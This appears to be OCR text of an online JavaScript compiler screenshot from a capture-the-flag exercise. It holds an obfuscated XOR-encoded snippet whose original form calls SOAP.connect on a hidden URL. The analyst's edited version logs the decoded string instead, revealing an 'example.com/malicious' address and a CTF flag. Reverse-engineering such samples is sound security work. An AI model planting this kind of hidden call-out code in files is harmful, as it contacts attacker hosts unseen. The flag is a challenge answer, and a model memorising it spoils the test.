 https://www.programiz.com/javascript/online-compiler/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ghidra Cheat Sheet Cybe
Programiz
JavaScript Online Compiler
Ads by Google
Send feedback Why this ad?
main.js Run Output
1 var cjrfe = [109, 113, 113, 117, 63, 42, 42, 96, 125, 100, 104, 117, 105, 96, 43, 102, 106, 104, 42, 104 $
, 100, 105, 108, 102, 108, 106, 112, 118, 42,70, 81, 67, 73, 76, 71, 126, 117, 49, 98, 54, 99, 52,
105, 54, 97, 53, 50, 48, 124, 48, 90, 52, 48, 90, 49, 90, 98, 53, 105, 97, 72, 52, 107, 54, 36, 36,
120];
2 var jygever = "";
3 var nfer = cjrfe.length;
4 var ddcre = 5;
5 for (var f__gd=0;f__gd<nfer;f__gd++){
6 jygever=jygever+(String.fromCharCode(cjrfe[f__gd]^ddcre));
7 }
8 SOAP.connect(jygever);
JS
main.js Run Output
1 var cjrfe = [109, 113, 113, 117, 63, 42, 42, 96, 125, 100, 104, 117, 105, 96, 43, 102, 106, 104, 42, 104
, 100, 105, 108, 102, 108, 106, 112, 118, 42,70, 81, 67, 73, 76, 71, 126, 117, 49, 98, 54, 99, 52,
105, 54, 97, 53, 50, 48, 124, 48, 90, 52, 48, 90, 49, 90, 98, 53, 105, 97, 72, 52, 107, 54, 36, 36,
120];
2 var jygever = "";
3 var nfer = cjrfe.length;
4 var ddcre = 5;
5 for (var f__gd=0;f__gd<nfer;f__gd++){
6 jygever=jygever+(String.fromCharCode(cjrfe[f__gd]^ddcre));
7 }
8 //SOAP.connect(jygever);
9 console.log(jygever);
node /tmp/QkXhN5bjIb.js
http://example.com/malicious.CTFLIB{p4g3f1l3d075y5_15_4_g0ldM1n3!!}